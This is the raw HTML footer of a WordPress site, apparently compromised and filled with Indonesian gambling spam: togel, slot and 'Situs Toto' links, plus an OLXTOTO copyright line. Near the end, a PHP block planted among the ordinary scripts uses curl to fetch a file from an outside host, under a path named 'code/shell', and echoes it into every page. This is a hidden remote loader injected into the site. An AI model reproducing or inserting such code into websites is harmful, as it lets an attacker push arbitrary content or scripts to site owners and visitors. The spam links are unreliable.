</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
